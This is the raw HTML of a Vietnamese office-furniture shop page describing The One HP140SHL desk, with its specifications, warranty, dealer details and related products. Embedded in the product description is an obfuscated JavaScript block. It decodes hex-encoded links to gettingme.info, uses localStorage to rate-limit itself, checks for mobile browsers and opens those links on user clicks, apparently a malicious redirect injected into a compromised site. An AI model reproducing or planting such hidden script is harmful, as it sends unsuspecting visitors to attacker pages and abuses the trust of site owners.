nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://noithattheonedanang.vn/ban-lam-viec-the-one-hp140shl/&title=B%C3%A0n%20l%C3%A0m%20vi%E1%BB%87c%20The%20One%20HP140SHL" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>

		</div>
				
<style>
#col-756746185 > .col-inner {
  padding: 0px 0px 0px 0;
}
@media (min-width:550px) {
  #col-756746185 > .col-inner {
    padding: 8px 8px 8px 8px;
  }
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-677675167 > .col-inner {
  padding: 8px 8px 8px 8px;
}
</style>
	</div>

	

	<div id="col-627789816" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="gap-1076434669" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1076434669 {
  padding-top: 8px;
}
</style>
	</div>
	
<div class="tour-schedule-title">MÔ TẢ CHI TIẾT</div>
<div><span style="color: #000000"><strong>1/ Mã sản phẩm: HP140SHL</strong></span></div>
<div>
<p><span style="color: #000000"><strong>2/ Kiểu dáng Bàn làm việc The One HP140SHL:</strong></span></p>
<ul>
<li><span style="color: #000000">Bàn làm việc gỗ công nghiệp melamine màu ghi chì.</span></li>
<li><span style="color: #000000">Bàn có hộc treo gồm 01 ngăn kéo và 01 cánh mở có khóa</span></li>
<li><span style="color: #000000">KT: W1400 x D600 x H750mm</span></li>
<li><span style="color: #000000"><strong>Xuất xứ: Nội thất The One (Tiền thân là nội thất Hòa Phát)</strong></span></li>
<li><span style="color: #000000">Bảo hành: 12 tháng theo tiêu chuẩn của nhà sản xuất</span></li>
<li><span style="color: #000000"><strong>Bàn làm việc The One HP140SHL </strong></span><span style="color: #000000">thường kết hợp với dòng <b><a style="color: #000000" href="https://huyhunghiep.com.vn/ghe-xoay-van-phong-da-nang/" target="_blank" rel="noopener">ghế xoay</a> hoặc <a style="color: #000000" href="https://huyhunghiep.com.vn/ghe-hop-hoa-phat/" target="_blank" rel="noopener">ghế tĩnh</a></b></span></li>
<li><span style="color: #000000">Xem thêm các dòng bàn văn phòng khác <strong><a style="color: #000000" href="https://noithattheonedanang.vn/ban-lam-viec-van-phong/">tại đây</a></strong></span></li>
</ul>
<p><span style="color: #000000"><strong>3/ Chất liệu Bàn làm việc The One HP140SHL: Melamine</strong></span></p>
<p><span style="color: #000000"><strong>4/ Màu sắc bàn: M23/M24, P12</strong></span></p>
<ul>
<li><span style="color: #000000"><strong>Xem thêm màu gỗ của bàn <a style="color: #000000" href="https://huyhunghiep.com.vn/mau-mau-go-melamine/" target="_blank" rel="noopener">tại đây</a></strong></span></li>
</ul>
<p><span style="color: #000000"><strong>5/ Cam kết đại lý nội thất Huy Hùng Hiệp:</strong></span></p>
<ul>
<li><span style="color: #000000">Sản phẩm chính hãng</span></li>
<li><span style="color: #000000">Sản phẩm đúng tiêu chuẩn nhà sản xuất</span></li>
<li><span style="color: #000000">Sản phẩm đúng chất lượng</span></li>
<li><span style="color: #000000">Sản phẩm được bảo hành chính hãng</span></li>
</ul>
<p><span style="color: #000000"><strong>6/ Hướng dẩn sử dụng: <a style="color: #000000" href="https://huyhunghiep.com.vn/huong-dan-su-dung-chung/" target="_blank" rel="noopener">Xem chi tiết tại đây</a></strong></span></p>
<p><span style="color: #000000"><strong>7/ Cách kiểm tra sản phẩm Nội thất Hòa Phát chính hãng: <a style="color: #000000" href="https://huyhunghiep.com.vn/dau-hieu-nhan-biet-san-pham-chinh-hang/" target="_blank" rel="noopener">Xem chi tiết tại đây</a></strong></span></p>
<p><span style="color: #000000"><strong>8/ Khuyế</strong><strong>n cáo của nhà sản xuất Nội thất Hòa Phát: <a style="color: #000000" href="https://huyhunghiep.com.vn/khuyen-cao-nha-san-xuat/" target="_blank" rel="noopener">Xem chi tiết tại đây</a></strong></span></p>
<p><span style="color: #000000"><strong>9/ Bộ catalogue Hòa Phát – The One</strong>: <strong><a style="color: #000000" href="https://drive.google.com/file/d/1CLzyzaUxq4eLIGydpH5HOm6DNzQxNFc4/view?usp=sharing" target="_blank" rel="noopener">Nội Thất The One</a></strong></span></p>
<ul>
<li><span style="color: #000000">Sản phẩm <a style="color: #000000" href="https://huyhunghiep.com.vn/" target="_blank" rel="noopener"><strong>Nội thất Hòa Phát ( Nội thất The One)</strong></a> được phân phối chính thức bởi <a style="color: #000000" href="https://huyhunghiep.com.vn/" target="_blank" rel="noopener"><strong>Nội thất Huy Hùng Hiệp</strong></a> tại Đà Nẵng theo địa chỉ 159 Lê Duẩn, Quận Hải Châu, Thành phố Đà Nẵng</span></li>
</ul>
</div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


	<div id="gap-849652354" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-849652354 {
  padding-top: 8px;
}
</style>
	</div>
	
<div class="tour-schedule-title">đánh giá &amp; bình luận</div>
	<div id="gap-641214919" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-641214919 {
  padding-top: 8px;
}
</style>
	</div>
	


<div class="tour-schedule-title">SẢN PHẨM TƯƠNG TỰ</div>
	<div id="gap-209886830" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-209886830 {
  padding-top: 8px;
}
</style>
	</div>
	

<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div></div>


	<div class="related related-products-wrapper product-section sago-row-product-related">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-collapse">
  
		
					<div class="product-small col has-hover product type-product post-4768 status-publish instock product_cat-ban-lam-viec-go-ghi-chi-hp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp160hl/" aria-label="Bàn làm việc The One HP160HL">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn làm việc HP100HL / HP120SHL / HP120HL" decoding="async" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg 900w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp160hl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn làm việc The One HP160HL</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4777 status-publish instock product_cat-ban-lam-viec-go-ghi-chi-hp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-lam-viec-hoa-phat-hp150/" aria-label="Bàn làm việc The One HP150 (ngừng sản xuất)">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn làm việc The One HP100 / HP120 / HP120S" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-lam-viec-hoa-phat-hp150/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn làm việc The One HP150 (ngừng sản xuất)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5488 status-publish last instock product_cat-ban-may-tinh product_cat-ban-lam-viec-go-ghi-chi-hp product_tag-ban_de_may_tinh_go has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-may-tinh-the-one-hp204shl/" aria-label="Bàn máy tính The One HP204SHL">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn máy tính The One HP204SHL" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-1-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-1-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-1-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-1-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-1-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-1-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-1.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-may-tinh-the-one-hp204shl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn máy tính The One HP204SHL</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13025 status-publish first instock product_cat-ban-lam-viec-go-ghi-chi-hp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp120shl3c/" aria-label="Bàn làm việc The One HP120SHL3C">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2024/04/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP120SHL3C-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn làm việc Hòa Phát HP120SHL3C" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2024/04/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP120SHL3C-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP120SHL3C-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP120SHL3C-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP120SHL3C-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP120SHL3C-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP120SHL3C-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP120SHL3C.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp120shl3c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn làm việc The One HP120SHL3C</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4776 status-publish instock product_cat-ban-lam-viec-go-ghi-chi-hp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp140s-hp140/" aria-label="Bàn làm việc The One HP140S / HP140">
